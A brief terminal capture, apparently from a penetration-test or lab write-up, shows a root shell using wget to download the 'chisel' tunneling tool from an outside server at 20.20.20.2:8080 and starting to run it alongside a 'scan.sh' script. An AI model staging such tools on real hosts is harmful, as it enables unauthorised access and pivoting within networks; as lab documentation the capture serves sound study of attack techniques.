 # wget http://20.20.20.2:8080/chisel
--2024-09-21 03:21:57--  http://20.20.20.2:8080/chisel
Connecting to 20.20.20.2:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8945816 (8.5M) [application/octet-stream]
Saving to: 'chisel'
chisel                 100%[============================>]   8.53M  --.-KB/s    in 0.02s
2024-09-21 03:21:57 (489 MB/s) - 'chisel' saved [8945816/8945816]
# ls
chisel  scan.sh
# ./chisel_